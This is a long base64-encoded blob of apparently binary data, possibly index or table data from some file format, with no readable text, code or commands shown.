AOALIAsgD9ABEA/QAOALIAsgD9ABEA/QAPALIAsgAOAP0A/QCyABEAsgAPAP0A/QAOALIAsgD9ABEA/QAPALIAsgAOAP0A/QCyABEAsgAPAP0A/QAOALIAsgD9ABEA/QAOALIAsgD9ABEA/QAPALIAsgAOAP0A/QCyABEAsgAOAP0A/QCyABEAsgAOAP0A/QCyABEAsgAPAP0A/QAOALIAsgD9ABEA/QAPALIAsgAOAP0A/QCyABEAsgAOAP0A/QCyABEAsgAOAP0A/QCyABEAsgAOAP0A/QCyABEAsgAOAP0A/[base64]/wKqAhEAqgIOAP8C/wKqAhEAqgIOAP8C/wKqAhEAqgIPAP8C/wIOAKoCqgL/AhEA/wIOAKoCqgL/AhEA/wIPAKoCqgIOAP8C/wKqAhEAqgIOAP8C/wKqAhEAqgIPAP8C/wIOAKoCqgL/AhEA/wIPAKoCqgIOAP8C/wKqAhEAqgIOAP8C/wKqAhEAqgIOAP8C/wKqAhEAqgIPAP8C/wIOAKoCqgL/AhEA/wIPAKoCqgIOAP8C/wKqAhEAqgIPAP8C/wIOAKoCqgL/AhEA/wIPAKoCqgIOAP8C/wKqAhEAqgIPAP8C/wIOAKoCqgL/AhEA/wIOAKoCqgL/AhEA/wIOAKoCqgL/AhEA/wIPAKoCqgIOAP8C/wKqAhEAqgIOAP8C/wKqAhEAqgIPAP8C/wJLAKoCqgL/AokA/wIiAKoCqgIDAP8C/wINAKoCqgL6Af8C/wInAKoCqgIuAP8C/[base64]/gBtAhEAbQIOAP4A/gBtAhEAbQIPAP4A/gAOAG0CbQL+ABEA/gAOAG0CbQL+ABEA/gAPAG0CbQIOAP4A/gBtAhEAbQIPAP4A/gAOAG0CbQL+ABEA/gAOAG0CbQL+ABEA/gAOAG0CbQL+ABEA/gAOAG0CbQL+ABEA/gAPAG0CbQIOAP4A/gBtAhEAbQIOAP4A/gBtAhEAbQIOAP4A/gBtAhEAbQIOAP4A/gBtAhEAbQIOAP4A/gBtAhEAbQIOAP4A/gBtAhEAbQIOAP4A/gBtAhEAbQIOAP4A/gBtAhEAbQIPAP4A/gAOAG0CbQL+ABEA/gAOAG0CbQL+ABEA/gAOAG0CbQL+ABEA/gBLAG0CVQP+AIkA/gADAFUDVQMNAP4A/gD6AVUDVQMnAP4A/gAuAFUDVQMGAP4A/gADAJ8BnwENAP4A/gD6AZ8BnwEnAP4A/gAuAJ8BnwEGAP4A/gADAO0B7QENAP4A/gD6Ae0B7QEnAP4A/gAuAO0B7QEGAP4A/gAOAHMBcwH+ABEA/gAOAHMBcwH+ABEA/gAOAHMBcwH+ABEA/gAPAHMBcwEOAP4A/gBzAREAcwEPAP4A/gAOAHMBcwH+ABEA/gAOAHMBcwH+ABEA/gAPAHMBcwEOAP4A/gBzAREAcwEOAP4A/gBzAREAcwEPAP4A/gAOAHMBcwH+ABEA/gAPAHMBcwEOAP4A/gBzAREAcwEPAP4A/gAOAHMBcwH+ABEA/gAPAHMBcwEOAP4A/gBzAREAcwEPAP4A/gAOAHMBcwH+ABEA/gAOAHMBcwH+ABEA/gAOAHMBcwH+ABEA/gAPAHMBcwEOAP4A/gBzAREAcwEPAP4A/gAOAHMBcwH+ABEA/gAOAHMBcwH+ABEA/gAOAHMBcwH+ABEA/gAPAHMBcwEOAP4A/gBzAREAcwEOAP4A/gBzAREAcwFLAP4A/gBzAYkAcwEiAP4A/gADAHMBcwENAP4A/gD6AXMBcwEnAP4A/gAuAHMBcwEGAP4A/gBLAGUBZQH+AIkA/gAiAGUBZQEDAP4A/gANAGUBZQH6Af4A/gAnAGUBZQEuAP4A/[base64]/QBUA4kAVAMiAP0A/QADAFQDVAMNAP0A/QD6AVQDVAMnAP0A/QAuAFQDVAMGAP0A/QADALIAsgANAP0A/QD6AbIAsgAnAP0A/QAuALIAsgAGAP0A/QADALkCuQINAP0A/QD6AbkCuQInAP0A/QAuALkCuQIGAP0A/QAPAO0FeAMOAP0A/QB4AxEAeAMPAP0A/QAOAHgDeAP9ABEA/QAOAHgDeAP9ABEA/QAOAHgDeAP9ABEA/QAOAHgDeAP9ABEA/QAPAHgDeAMOAP0A/QB4AxEAeAMOAP0A/QB4AxEAeAMOAP0A/QB4AxEAeAMOAP0A/QB4AxEAeAMOAP0A/QB4AxEAeAMOAP0A/QB4AxEAeAMOAP0A/QB4AxEAeAMOAP0A/QB4AxEAeAMOAP0A/QB4AxEAeAMOAP0A/QB4AxEAeAMOAP0A/QB4AxEAeAMPAP0A/QAOAHgDeAP9ABEA/QAOAHgDeAP9ABEA/QAOAHgDeAP9ABEA/QAPAHgDeAMOAP0A/QB4AxEAeAMPAP0A/QAOAHgDeAP9ABEA/QAPAHgDeANLAP0A/QB4A4kAeAMDAP0A/QANAHgDeAP6Af0A/QAnAHgDeAMuAP0A/[base64]/QC5Aq4ArgCyAP0AsgBUA64ArgB0A7IAsgCGAq4ArgBUArIAsgBzA64ArgCFArIAsgAZAq4ArgC/[base64]/ApgAmAB/[base64]/AI8AjwA/AY4AjgA8AY8AjwAnAI4AjgD1Ao8AjwAGAI4AjgB6AEoAmAD6Ao4AjgAGAJgAmAD+AlEArgAGAJgAmAABA1EAsgAGAJgAmAAGA1EA3AAGAJgAmAALA1EA/QAGAJgAmAAUA1EA/gAGAJgAmAAdA1EA/[base64]/[base64]/[base64]/AbUAtQA8AZgAmAAMAbUAtQD/[base64]/[base64]/[base64]/BN8A3wAGANoA2gBnAT0G4gDaAIwA2gA8AOIA4gBQANoA2gDyAOUE4wBDANoA2gA6AZQF5QDaAIwA2gA/[base64]/UD+gACBPgA+AASAPoA+gAbBKwC+wBDDPoA+gD4APsA+ADxAPoA8QASAPgA+ACUAlAC+gAOAvgA+AASAPoA+gASAF0B+wD6AOIJ+gD4APsA+AASAPoA+gCkABsC+wBhAfoA/QASAPsA+wD+A9EA/gASAPsA+wD+ACEC/wD9APsA+wD4AP8A+ADxAPsA8QDlAPgA5QADAPEA8QANAOUA5QC9APEAvQAGAOUA5QAyAYwB8QDlAGoC5QC+BfEA8QDlABcA5QAGAPEA8QBFAXIC+ADxAHYC8QC+BfgA+ADxAHwC8QAGAPgA+AC+BQAB+wD4AAcB+AAGAPsA+wD3ABgB/QD7AMQF+wC+Bf0A/QD7AMwB+wAGAP0A/QAOAKIB/wD9ABEA/QAPAP8A/wAOAP0A/QD/ABEA/wAOAP0A/QD/ABEA/wAOAP0A/QD/ABEA/wADAP0A/QANAP8A/wDbAf0A/QBXB/8A/[base64]/gA+AAGAJEAkQD3AO8H+wCRAPAHkQDZAfsA+wCCA5EA/QAyAPsA+wD9ADYA/QBSAJEAkQBFAP0A/QCRAPEAkQD7AP0A8QAxAJEAkQAGAPEA8QAGAH8D+wDxAA0A8QAnAPsA+wAJAPEA8QAGAPsA+wAGAPEA8QD7AM8B+wCRAPEAkQAEAPsA8QAGAJEAkQBrAW0B+wCRAKIAkQCCA/sA+wAGAJEAkQD3AJUG9wCRAJgGkQAdAPcA9wA1AJEAkQDaAJkG/QCRACkGkQD3AP0A9wCRAMEBkQASAPcA9wCRALsAkQAjAvcAuwAxAJEAkQAGALsAuwCRAFQHkQAEALsAuwAGAJEAkQBrAX4B9wCRAK8AkQAjAvcA9wAGAJEAkQAyAdsE/[base64]/QAnAPMA8wAuAP0A/QAGAPMA8wD6AUgE/wAnAPMA8wAuAP8A/[base64]/ACUB/wCvAPMA8wD9AP8A/[base64]/QAnAK8ArwAuAP0A/QAGAK8ArwD6AbMB/wAnAK8ArwAuAP8A/[base64]/AJsAmwAoAa8ArwAlAZsAmwATAa8ArwD0AJsAmwCnAK8ApwDsAJsAmwD0AKcApwDAAJsArwAAAacApwD/[base64]/AKUAPwESAD4BQgE/AfsKPwE8AUIBPAE6AT8BOgESADwBPAG/AFMBPwESADwBQgGPAQ8BRQE/AUIBRgESAEUBRQG+AvUDRwESAEUBSAFHAUEDRwFGAUgBRgESAEcBRwG2AuUDSAESAEcBRwGrAsIASgFIAUcBRwESAEoBSgFBAgECTQESAEoBUQHqAxMCVgFNAVEBUQFHAVYBRwFGAVEBRgE6AUcBOgEuAUYBLgESADoBOgHdA/[base64]/[base64]/UAegF3AXgBdwF2AXoBdgESAHcBdwG+AlgBegESAHcBfAF6AWUHfQESAHwBfAESALIHfgGzAFICfwF8AX4BgQF9AX8BfQF2AYEBdgHVAH0B1QAiAXYBIgESANUA1QBpAjQIdgESANUA1QASAJoDfQG2AhMCfwHVAH0BgQF2AX8BdgESAIEBfwESAI0FgQF/AYwIfwESAIEBgQEtBKMCggESAIEBhAEbBAEChQGCAYQBhgF/[base64]/AdgBvwHPAZwAnADEAb8BvwHnAJwAnADyAL8B5wAuAZwAnAASAOcA5wD5AAYJ8gASAOcA5wCCBaUALgESAOcA5wDIALoAvwEuAecALgHyAL8B8gASAC4BLgESAJ0JvwGEAvUDxAEuAb8BvwESAMQBxAESAG8IzwGmAlgB1gHEAc8BxAG/AdYBvwHyAMQB8gASAL8BvwHIAFoIxAESAL8BvwESAMwK1gG/[base64]/[base64]/AO0A+AESAPcB+QH4Ae0B+AHvAfkB7wGoAfgBqAESAO8B7wFmBf8D+AHTCO8B+QESAPgB+AECBAwC+gESAPgB+AHZABYE+wH6AfgB+gH5AfsB+QESAPoB+gESAAYE+wEOAjwC/gH6AfsBAwISAP4B/gEtBMUCBQISAP4B/gEFAukB6QEDAv4B/gH5AekB6QGoAf4BqAESAOkB6QFVAckA+QEJAukB6QESAPkB+QEgBPwC/gESAPkBAwLqA/[base64]/[base64]/[base64]/[base64]/[base64]/AoACfwISAKcBpwHpAHACgAISAKcBpwGAArsIgAISAKcBpwGdAv0BgwISAKcBpwFAAbQAhQKDAqcBgwKAAoUCgAJ/AoMCfwKlAYACpQE+AX8CPgESAKUBpQHIACoHfwISAKUBpQEbBLoAgAISAKUBpQGAAlADgAJ/AqUBpQESAIACfwIAAusDgAISAH8CfwKAAoUBgAISAH8CfwIWARACgwISAH8CfwJSAaUAhQKDAn8CfwKAAoUCgAKlAX8CpQESAIACfwISABoGgAIJAfwCgwJ/AoACfwISAIMCgALFALoAgwISAIAChQIOAjkChgKDAoUCgwJ/AoYCfwISAIMCgwKzACwDhgISAIMCjAJBAhYCjgKGAowChgISAI4CjgLZA/UAkAISAI4CjgJhAfcDkgKQAo4CkAKGApIChgJ/[base64]/[base64]/AKcC0wLSAswC0gISANMC0wIbBDMD1AKQCdMC3wLSAtQC0gISAN8C1AIbBA8E3wISANQC1AJBAlgB4ALfAtQC3wISAOAC4AIVBgEC4QJ1B+AC4ALfAuEC3wLSAuAC0gLIAt8CyAJ/[base64]/[base64]/gL7AmEI+wL4Av4C+AL0AvsC9ALnAvgC5wLgAvQC4AJQAecCUAESAOAC4AKJAt4B5wISAOAC4AKUAg8E9AISAOAC4AJbAfUD+AL0AuAC4ALnAvgC5wISAOAC4ALoAKcC9AISAOAC4ALBAKwC+AL0AuAC9AISAPgC+AIfAnAC+wISAPgC+ALdA/8D/gL7AvgC+wL0Av4C9ALnAvsC5wISAPQC9AISACQF+wKJAqMC/gL0AvsC9AISAP4C+wKrAqUA/gISAPsC/wL+AsMFAAP0Av8C9AISAAAD/wK2AlMBAAMSAP8C/wK0AvUDBQMAA/[base64]/[base64]/[base64]/[base64]/[base64]/AOcBfANjA0EDfwMkAnwDJAISAH8DfAMpBDkCfwO2AXwDgAMSAH8DfwMSAEwDTAPBAC8CgQN/[base64]/[base64]/[base64]/AOsD/QD4APsA+AASAP0A/QASAHIF/wD9AOcF/QD4AP8A+AASAP0A/QAuBNEA/wASAP0A/QD/ALEC/wASAP0A/QCzABsCAAFjCf0A/QD/AAAB/wD4AP0A+ADxAP8A8QASAPgA+AAfAkAC/QASAPgA/wD9AEIBAAESAP8A/wBAARsCCAESAP8A/[base64]/wASAAABAAESAMoFCwEAAZQBAAH/AAsB/wASAAABAAGlBa8JCwESAAABAAGJAuUDEwESAAABAAHZAxYEFAETAQABGAELARQBCwH/ABgB/wASAAsBCwESAHECFAEpBPUAGAELARQBFAESABgBGAESAMwFGQEnAe0AHQEYARkBGAEUAR0BFAESABgBGAE0AaAEHQESABgBGAHBALcAHwESABgBGAEbBIsCIAEpBBgBGAEfASABHwEdARgBGAEUAR8BFAH/ABgB/[base64]/AEIB/wDxAB0B8QASAP8A/wBPAeMFHQESAP8A/wASABkCQgHZAPUAnwH/AEIB/wAdAZ8BHQESAP8A/wCEArcAnwESAP8A/wCfAcYAxgASAP8A/[base64]/[base64]/[base64]/[base64]/[base64]/YA9gASAOEB4QESAN8DmwOKAyAGnAPhAZsD4QH2AJwD9gCFA+EB4QFoAvYA9gASAOEB4QEWARUBaAJCAuEBhQMSAGgCaAKKA/UDmwMSAGgCaAIgBIsCnAObA2gCaAKFA5wDhQMSAGgCaAIgBOEDmwMSAGgCnAObA0YCRgISAJwDmwMaBCQBnAMSAJsDmwMJAS8CnQOcA5sDmwNGAp0DRgKFA5sDhQMSAEYCRgKzAMUCmwPCBUYCnAMSAJsDmwMTBLoAnQPKApsDygKcA50DmwMSAMoCygK/[base64]/AEACmwO2AYUDtgGTApsDkwISALYBtgGkAK8ChQMSALYBtgG/[base64]/[base64]/[base64]/[base64]/[base64]/cA9wCJAXADiQEpA/[base64]/[base64]/[base64]/EC8QJ6AawDegESAPEC8QKEAk4BqgMSAPEC8QKwABUBrAOqA/[base64]/[base64]/QImAusB6wGKAf0CigFPAesBTwESAIoBigG/ADwC6wESAIoBigEFBLoAJgLrAYoBigESACYC6wHqA4oCJgISAOsB6wEbBK8C/QImAusBJgKKAf0CigESACYCJgIuBIcC/QISACYCJgKJAocCgwP9AiYCJgISAIMD/QKlAXoGgwMmAv0CJgKKAYMDigESACYCJgIOAvwC/[base64]/[base64]/wKcA+wC7AIPA/8C/wLmAewC5gGTAv8CkwKKAeYBigFPAZMCTwESAIoBigEuBA8E5gESAIoBigEAAqwAkwLmAYoBigESAJMC5gESAAUHkwIOAqcC7ALmAZMC5gGKAewCigESAOYB5gESABkBGQG2Ag8B7ALmARkBGQESAOwC7AIuBDkC/wIXA+wC7AIZAf8CGQGKAewCigESABkBGQEuBBwB7AInAhkBGQESAOwC7AISAOYD/[base64]/IJqwOcA7EDnAPvAasD7wESAJwDnAMSAMgByAGcA2oDagMSAMgByAGjARgBGAFqA8gBowESABgBGAF0A/[base64]/AA8AAGAPEA8QCoAjsD9wA/A/EA8QAGAPcA9wB4BWQDGAE6A/cA9wDxABgB8QA8A/cA9wBmA/[base64]/[base64]/[base64]/ADoDOgNCBjsDOwM0AzoDNAMZAzsDGQNHAjQDRwIvARkDLwESAEcCRwJhAesDGQMSAEcCNAO2AosDOgMZAzQDNAMSADoDOgMSAOQGOwOUAgwCPANmBTsDPwM6AzwDPAM0Az8DNAMSADwDPAMJAQ8EPwMSADwDPAMVBuEDQAPdAzwDPAM/A0ADPwMSADwDPAMSAPoC+gK/AMUCQAP5APoCQgM8A0ADPAM/A0IDPwM0AzwDNAMSAD8DPAMSADcBNwERBD8KPwM8AzcBNwESAD8DPwMSAGgFQAMuBDgDOAM/[base64]/QC9AJfCVwDXANCA/QC9AJkAVwDZAESAPQC9AJaApkCQgPBAPQCXAN2CEIDQgMSAFwDXAMfAuEDXwMSAFwDXAO+AvgA+ABfA1wDXANCA/[base64]/[base64]/AqEBoQFxAdUBcQE7AaEBOwEvAXEBLwESADsBOwESAGsCcQG0AhUBoQETBHEB1QE7AaEBOwESANUBoQH6AywD1QH+A6EBoQH/[base64]/gESAGsCVAJhATkCawISAFQCVALBADcEkALdA1QCVAJrApACkAL+AVQC/gEGApACBgJKAf4BSgGZAAYCmQAvAUoBLwH4AJkAmQA3AS8B+AASAJkAmQCpA6kFLwESAJkAmQAgBFMBNwESAJkAmQCJAnMCSgE3AZkAmQAvAUoBLwESAJkAmQAbBMcBNwEQAZkAmQASADcBEAG2As8ANwESABABSgHZAO8DxwEJAkoB/[base64]/gE6BMcBxwGjAf4BowESAMcBxwFpAvUA/gESAMcBxwG0AusDBgI4AscBxwH+AQYC/gGjAccBowGZAP4BmQASAKMBowFmBVMBxwEpBKMBowEVA8cBxwESAKMBowFbARAC/[base64]/AP0B3AESALoBEgKCBcYBxgHcARIC3AHHAcYBxgGZANwBmQASAMYBxgESALMBxwHZAMAL3AHGAccBxgESANwBxwEtBBsC3AESAMcBxwEnARUBFAK/[base64]/[base64]/[base64]/[base64]/[base64]/AYwBjAESAKIBogE6BFcCzwF1AqIBogGMAc8BjAFdAaIBXQFmAYwBZgESAF0BXQElBJwBjAESAF0BXQG/AP8A/wCRAl0BXQGMAf8A/wASAF0BXQHqA/8DjAGCBV0BXQFrB4wBjAESAF0BXQEOBPEBnAH/CF0BXQGMAZwBjAH/AF0B/wASAIwBXQEtBIsCjAHoAF0BXQGhAIwBoQASAF0BXQGBAuUDjAESAF0BnAGJAo8CogGMAZwBjAGhAKIBoQASAIwBjAH+AzwCnAGCBYwBjAEtA5wBnAESAIwBjAG2AIsCogHZA4wBjAEuAaIBogGcAYwBjAGhAKIBoQD/AIwB/wBmAaEAoQAAAf8A/wCZAKEAmQDsAP8AoQD4AJkAmQASAKEAoQC2ADkC7AASAKEAoQDsAPMB7AASAKEAoQCBAs4B+AC8AKEAoQDsAPgAvAASAKEAoQApBNwC7ADeCKEAoQASAOwA7AASAAwB+AAVBkQI/wDsAPgA+AChAP8AoQC8APgAvAASAKEAoQCrAi8C+ADZAKEAoQBVAvgA+AASAKEAoQAWAaMC/wBaAqEAAAFaA/8A/wD4AAAB+AASAP8A/wCEAnYGAAEwA/8A/wASAAABAAEWAWMCDAHlAgABAAH/AAwB/wD4AAAB+AC8AP8AvAASAPgA+AC/AMkA/wASAPgA+AA4AhUEAAH/APgA+AASAAAB/wASAE0CAAG/AGQCDAH/AAAB/wD4AAwB+AASAP8A/wBAAYcCAAESAP8A/wD+A4ICDAG2Av8A/wAAAQwBAAESAP8A/wACBJICDAETDP8A/wAAAQwBAAH4AP8A+AASAAAB/wAVBvkBAAFtB/8A/wASAAABAAG2ArcADAESAAABAAERBBcDZgEMAQABAAH/AGYB/wASAAABAAGKA1gBDAESAAABAAGJAlICZgFmBQABAAEMAWYBDAESAAABAAFSAYEIZgEXBAABAAEMAWYBDAH/AAAB/wD4AAwB+AC8AP8AvAASAPgA+AASANAC/wC+AuEDAAGCBf8A/wD4AAAB+AASAP8A/wBaAhUBAAESAP8A/wDBAG0CDAEAAf8A/wD4AAwB+AASAP8A/wBVAaQBAAFLAf8A/wASAAABAAGwAIoCDAH8AQABAAGjCQwBDAH/AAAB/wD4AAwB+AASAP8A/wAfAroAAAESAP8A/wC+AFsHDAEAAf8A/wASAAwBAAESALkIDAFbAaYFZgEAAQwBDAH/AGYB/wASAAwBDAESAOwCZgHdA6kAjAEMAWYBZgESAIwBjAEAAu0AnAESAIwBjAE4AgkIogGcAYwBjAFmAaIBZgH/AIwB/wD4AGYB+AASAP8A/wCkAPUAZgGdAv8A/wD6CWYBZgESAP8A/wATBA8EjAGwAP8A/wBxAowBjAFmAf8A/wASAIwBZgESABkBGQGmAjMDjAFmBRkBGQFmAYwBZgESABkBGQHoAHwIjAERAxkBGQFmAYwBZgH/ABkB/wASAGYBGQESAAQLZgGEAjwCjAGrAmYBnAEZAYwBGQESAJwBjAGmAjkCnAESAIwBjAFBAn8BfwGcAYwBjAEZAX8BGQESAIwBfwESACABIAEtBK0BjAF/ASABIAESAIwBfwEJAesDjAESAH8BfwGEApkCogGkAH8BfwGMAaIBjAEgAX8BIAEZAYwBGQH/ACAB/wD4ABkB+AC8AP8AvAASAPgA+AASAHoC/wD5ABMCGQFSAf8A/wD4ABkBGQESAP8A/wD+A/8DIAESAP8A/wCUAvcDfwFSAf8A/wAgAX8BIAEZAf8A/wASACABGQEaBBYCIAESABkBGQEfAjIDfwEgARkBGQESAH8BIAGJAk4MfwHkAiABIAEZAX8BGQH/ACAB/wASABkBGQHoAFgBIAESABkBGQG+AHACfwGrAhkBGQEgAX8BIAESABkBGQESAH0CfwGkAFMBjAGUAn8BfwEZAYwBGQEgAX8BIAESABkBGQHdAzECfwF4AhkBGQESAH8BfwGJAjwCjAESAH8BfwFmBcgBogGMAX8BfwEZAaIBGQEgAX8BIAH/ABkB/wASACABGQHZAFgGIAEKChkBGQESACABIAFVAbcAfwESACABIAG2AGcHogF/[base64]/ACAB/[base64]/[base64]/AOQA5AC8ACABvAASAOQA5AASAEkM/wAtBFgHIAHkAP8A5AASACAB/wAFBFICIAESAP8A/wBhAd8DogEgAf8A/wDkAKIB5AASAP8A/wASAG8LIAEuBPwCogHBACABrQH/AKIB/wASAK0BogGzALIHrQE9CKIBogH/AK0B/wDkAKIB5AASAP8A/wDIAIsCogESAP8A/wDoAEYBRgGiAf8A/wASAEYBRgH+AzMDogESAEYBRgG/AEgCrQGiAUYBRgH/AK0B/wASAEYBRgHBAO4AogHoAkYBRgESAKIBogGwAHwHrQG9AaIBogFGAa0BRgH/AKIB/wDkAEYB5AASAP8A/wC2ANYGRgHhCf8A/wASAEYBRgETBDMDogESAEYBrQFbAboArwG2AK0BrQGiAa8BrwH/AK0B/wASAK8BrQG0AvcCrwFpCa0BrQESAK8BrwESAKQDtAGzAO4ItgGvAbQBrwGtAbYBrQH/AK8B/wASAK0BrQESAN8CrwEpBOEDtAFmBa8BrwGtAbQBrQESAK8BrwGJAuwItAHYCK8BrwGtAbQBrQESAK8BrwEICDYItAESAK8BrwGzAOEDtgESAK8BrwGJAkACuQG/AK8BrwG2AbkBtgG0Aa8BrwGtAbYBrQH/AK8B/wDkAK0B5AASAP8A/wDYAPcDrQESAP8A/wCzADcErwHBAP8A/wCtAa8BrQESAP8A/wAJAoICrwESAP8A/wD6AzoCtAGvAf8A/wCtAbQBrQESAP8A/wDqA0cBRwEfBv8A/wASAEcBRwEbBAcCrwESAEcBtAGKA84AtgGvAbQBrwH/ALYB/wCtAa8BrQESAP8A/wBVAeUDrwG+Av8A/wD9Aq8BrwESAP8A/wAbASQCtAEvAf8A/wCvAbQBLwESAP8A/wDZA0ACrwGUAv8A/wC7Aa8BrwESAP8A/wAVBgcDtAEZAv8A/wCvAbQBrwEvAf8A/wCtAa8BLwESAP8A/wCEAswBrQHfCv8A/wASAK0BrQESAKYBpgETBFACrwE6BKYBpgGtAa8BrQH/AKYB/wASAK0BpgESAH0JrQE6BPcDrwGKA60BrQGmAa8BpgESAK0BrQERBHACrwESAK0BrQEOAjUFtAGvAa0BrQGmAbQBpgH/AK0B/wASAKYBpgESAPQGrQFmBaMCrwG+AK0BrQGmAa8BpgESAK0BrQESANQCrwHZA30BfQGtAa8BrQGmAX0BfQESAK0BpgESANcFrQEJAawArwHZAK0BtAGmAa8BrwESALQBtAG0AmUBZQE3A7QBtAGvAWUBZQF9AbQBfQH/AGUB/wAvAX0BLwHkAP8A5AASAC8B/wASACIBIgEbAe0ALwFVASIBIgH/AC8B/wASACIBIgFAAawCLwESACIBIgETBDEEZQEvASIBIgH/AGUB/wASACIBIgESAJYBLwHoAPIAZQEiAS8BIgESAGUBLwEtBM8AZQEJAS8BfQGhAmUBZQEiAX0BIgH/AGUB/wASACIBIgH6A8kAZQESACIBIgG2AIoCfQE4AiIBIgFlAX0BZQESACIBIgEOBOEDfQHdAyIBrwEmAn0BfQFlAa8BZQESAH0BfQGrAlsCrwF8AX0BfAESAK8BfQFAAZkCrwESAH0BfQEVBlkDtAGvAX0BfQF8AbQBfAFlAX0BZQH/AHwB/[base64]/ANAA0AASAGUB/wASAM8JZQHZACwDeQEaBGUBZQH/[base64]/[base64]/[base64]/[base64]/[base64]/ABQB/wASADYBFAESAOMCNgE6BGMCcgEUATYBFAH/AHIB/wASABQBFAGwAEACNgESABQBcgGdAuABewE2AXIBcgESAHsBewE6BPUDfQESAHsBewH8Ae0AfwETBHsBgQF9AX8BfQFyAYEBcgH/AH0B/wASAHIBcgEgBAsFfQFlBXIBcgESAH0BfQESAMALfwGBAv0IgQF9AX8BfwFyAYEBcgESAH8BfwETBP8DgQESAH8BfwHIAIMIiAGBAX8BfwESAIgBgQERBCwDiAESAIEBgQEbBHsGjgGIAYEBgQF/AY4BfwFyAYEBcgH/AH8B/wASAHIBcgEWAeMHfwHNAnIBcgESAH8BfwESADQDgQEtBMcDiAF/AYEBfwFyAYgBcgESAH8BfwESAO4AgQHZA5MIiAF/[base64]/AIEB/wD4AHIB+AASAP8A/wC+AFICcgESAP8A/wAWAeUDgQG+Av8A/wByAYEBcgESAP8A/wAgBFICgQGdAv8A/wC6AoEBgQFyAf8A/wASAIEBcgGzAOMA4wBBCXIBcgESAOMA4wCUAqMCgQESAOMA4wD5ALgFjgGBAeMA4wByAY4BcgH/AOMA4wASAHIB/wASAIwCcgGJAskAjgECBHIBcgH/AI4B/wASAHIBcgESAFEDjgEWAY0FkAFyAY4BcgH/AJAB/wASAHIBcgH6A04BjgESAHIBcgEuBJEBkAGOAXIBcgESAJABkAEaBOUDkQESAJABkwHoAAwClgHZAJMBkwGRAZYBkQFyAZMBcgH/AJEB/wDjAHIB4wASAP8A/wASAEkJcgFmBVgDkQH/AHIB/wASAJEBcgGdAjwCkQFmBXIBcgEcA5EBkQH/AHIB/wASAJEBcgGUAuUDkQESAHIBkwEOBEUIlgGRAZMBkQESAJYBkwEfAosClgESAJMBkwHoAOsDogEbBJMBrAGWAaIBogGRAawBkQH/AKIB/wASAJEBkQESAEEDogEaBF4DrAGRAaIBkQESAKwBogEnAe4A7gAdA6IBogGRAe4A7gASAKIBkQESAHYCogHIAO8DrAGKA6IBogGRAawBkQESAKIBogECBO8DrAESAKIBogH5ACgDswG/AKIBtAGsAbMBrAGRAbQBkQHuAKwB7gD/AJEB/wDjAO4A4wASAP8A7gDpABYE/wBAAe4AkQHVAf8A/wASAJEBkQHBAEAHrAGdBZEBkQH/AKwB/wASAJEBkQEOAhYCrAESAJEBkQEpBDQEswGsAZEBkQESALMBrAESALMCswE6BCcItAGsAbMBrAGRAbQBkQH/AKwB/wASAJEBkQG+AnACrAESAJEBkQE6BG4CswGsAZEBkQESALMBrAHoACgDswESAKwBtAGdAoUBhQGzAbQBswGRAYUBhQESALMBkQFpAqwCswFaApEBkQF/AbMBfwESAJEBkQHoAIoCswESAJEBkQFbAfcDtAHYAJEBkQGzAbQBswF/AZEBfwGFAbMBhQH/AH8B/wASAIUBfwHFAIgBhQGeA38BfwESAIUBhQESAOgBiAGzAL8CkQGFAYgBhQF/AZEBfwESAIUBhQFhAYEIiAG4AYUBhQESAIgBiAESAHwEkQEtBFYBVgGIAZEBiAGFAVYBVgF/AYgBfwESAFYBVgHqAxYEhQESAFYBVgG2AtMCiAGFAVYBVgESAIgBhQHZAxMCiAG2AoUBhQHmAYgBiAFWAYUBVgESAIgBhQFpAiwBiAESAIUBhQHBABcCkQGIAYUBhQESAJEBiAGwAMUCkQESAIgBiAEJAuwCswGRAYgBiAGFAbMBhQFWAYgBVgF/AYUBfwH/AFYB/wDjAH8B4wD4AP8A+ADLAOMAywC8APgAvACZAMsAmQADALwAvAANAJkAmQB9A7wAvAAGAJkAmQANAIcAywCCA5kAmQAGAMsAywB5ABYA4wC+AcsAywAGAOMA4wCJA4YD+AAGAOMA4wDzBNgC/wDjAMEB4wCEA/8A/wD4AOMA4wDLAP8AywBBAOMA4wCIACsC+ADLAOMAywAGAPgA4wBFBbgC+AAyAuMA4wAGAPgA+AAtAZgB/wDXAfgA+AAGAP8A/[base64]/AFgBfwG/[base64]/[base64]/[base64]/cCcQESAF4BXgEOAvIFfwGkCF4BXgFxAX8BcQGKAF4BigAhAXEBIQESAIoAigASAJMCXgGKADcBigASAF4BNwEuApMIXgGKADcBigASAF4BNwG/AC8CXgGsAzcBcQESAF4BXgFAAfwCfwESAF4BXgFaAncChQF/[base64]/[base64]/[base64]/[base64]/[base64]/gDsANEA0QDnAP4A5wASANEA0QBACsQC7AASANEA0QASAHsC/gCzAOsDIgETBP4A/gDRACIB0QDsAP4A7ADnANEA0QDOAOwAzgASANEA0QCkAO8D5wBaA9EA0QASAOcA5wARBBAC7ABAA+cA/gDRAOwA0QASAP4A7ABAAf0B/gASAOwA7AAaBIoCIgH+AOwA7AASACIB/gBhAS8BIgEPA/4A/gDsACIB7ADRAP4A0QASAOwA7ADBAA8E/gASAOwA7ACKA6wCIgH+AOwA7AASACIB/gD8AfcDIgESAP4A/gDpAKMCLwG+Av4A/gAiAS8BIgHsAP4A7AASACIB/gACBMUCIgESAP4A/gAiATQEIgESAP4A/gDYAFgBLwESAP4A/[base64]/0BWAEuBEwBTAEVC1gBWAFGAUwBRgEiAVgBIgHRAEYB0QASACIBIgESAKIBRgEiAcAEIgESAEYBRgESAN8ITAG/[base64]/QASAAABAAE4As8AIAGdAgABAAGwBSABIAH9AAAB/QALASABAAHRAP0A0QDOAAABzgASANEA0QBVAacC/[base64]/[base64]/[base64]/[base64]/APgDCAESAO4A7gAIAdACCAESAO4A7gASAF0JEAG2AIICIwEfAhABEAHuACMB7gAIARABCAHvAO4A7gASAAgB7wDpAE4BCAESAO8A7wAIAaAAoAASAO8A7wASAGYCCAG/ACEEvwDvAAgB7wCgAL8AoAASAO8AvwCoA+IB7wASAL8AvwD6AwQECAESAL8AvwC+ApsDEAEIAb8AvwDvABAB7wCgAL8AoADuAO8AvwDCAKAAoAC6AL8AugASAKAAoACmAusDvwASAKAAoAC/AEgDvwASAKAAoABBAjcEwgASAKAAoADCAM0BwgC/AKAAoAASAMIAvwAOATQBwgASAL8AvwASADgK7gA6BCYD7wC/AO4AvwDCAO8AwgCgAL8AoAASAMIAvwCqBnADwgASAL8AvwAuBFgC7gBjAb8AvwDCAO4AwgASAL8AvwCkACgD7gASAL8AvwDqA/wC7wDuAL8AvwASAO8A7gASAHoD7wAVBowGCAHuAO8A7gC/A